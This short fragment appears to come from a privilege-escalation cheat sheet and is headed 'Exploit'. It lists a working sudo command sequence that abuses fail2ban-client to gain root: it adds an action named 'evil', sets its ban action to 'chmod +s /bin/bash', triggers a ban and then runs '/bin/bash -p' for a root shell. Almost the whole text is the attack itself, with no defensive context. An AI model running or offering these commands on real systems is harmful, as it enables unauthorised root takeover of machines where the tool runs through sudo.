 Exploit
# Get jail list
sudo /usr/bin/fail2ban-client status
# Choose one of the jails from the "Jail list" in the output.
sudo /usr/bin/fail2ban-client get <JAIL> actions
# Create a new action with arbitrary name (e.g. "evil")
sudo /usr/bin/fail2ban-client set <JAIL> addaction evil
# Set payload to actionban
sudo /usr/bin/fail2ban-client set <JAIL> action evil actionban "chmod +s /bin/bash"
# Trigger the action
sudo /usr/bin/fail2ban-client set <JAIL> banip 1.2.3.5
# Now we gain a root
/bin/bash -p